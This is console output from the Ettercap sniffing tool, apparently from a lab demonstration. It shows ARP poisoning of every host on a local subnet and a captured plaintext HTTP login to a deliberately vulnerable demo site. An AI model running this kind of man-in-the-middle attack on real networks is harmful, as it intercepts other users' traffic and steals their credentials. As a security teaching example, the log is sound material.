 1 2 3 4
Ettercap
0.8.3.1 (EB)
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Starting Unified sniffing...
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
HTTP : 44.228.249.3:80 -> USER: admin  PASS: password  INFO: http://testhtml5.vulnweb.com/
CONTENT: username=admin&password=password